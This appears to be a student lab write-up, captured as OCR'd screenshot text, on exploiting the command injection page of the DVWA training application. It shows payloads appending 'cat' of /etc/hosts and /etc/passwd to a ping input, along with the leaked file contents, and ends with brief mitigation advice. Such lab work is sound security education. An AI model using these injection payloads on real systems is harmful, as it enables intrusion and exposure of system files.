 Provide a screenshot confirming that you completed this exploit:
127.0.0.1 && cat ../../../../../etc/hosts
Applications
ity: Comma × +
Not secure | 192.168.13.25/vulnerabilities/exec/#
J
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../etc/hosts Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.085 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.035/0.050/0.085/0.000 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 5e523cb4b4dd
127.0.0.1 && cat ../../../../../etc/passwd
Applications
ity: Comma × +
Not secure | 192.168.13.25/vulnerabilities/exec/#
J Update
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Enter an IP address: 127.0.0.1 && cat ../../../../../etc/passwd Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.033/0.042/0.048/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Write two or three sentences outlining mitigation strategies for this vulnerability:
To mitigate command injections a company or a person can implement input
validation, allowing the rejection of any characters or sequences that could
be interpreted as part of a command. You could also limit the permissions of
the application’s executing environment.